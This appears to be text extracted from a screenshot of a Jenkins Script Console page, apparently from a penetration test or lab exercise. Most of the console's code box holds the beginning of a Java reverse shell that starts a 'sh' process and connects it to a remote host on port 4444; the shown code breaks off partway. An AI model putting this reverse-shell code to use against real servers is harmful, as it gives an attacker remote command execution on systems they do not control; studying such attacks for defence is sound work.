 Jenkins
Search (CTRL+K)
2
2
jennifer
log out
Dashboard
Manage Jenkins
Script Console
New Item
People
Build History
Manage Jenkins
My Views
Build Queue
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s
stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 import java.io.InputStream;
2 import java.io.OutputStream;
3 import java.net.Socket;
4
5 public class shell {
6 public static void main(String[] args) {
7 String host = "";
8 int port = 4444;
9 String cmd = "sh";
10 try {
11 Process p = new ProcessBuilder(cmd).redirectErrorStream(true).start();
12 Socket s = new Socket(host, port);
13 InputStream pi = p.getInputStream(), pe = p.getErrorStream(), si = s.getInputStream();
Run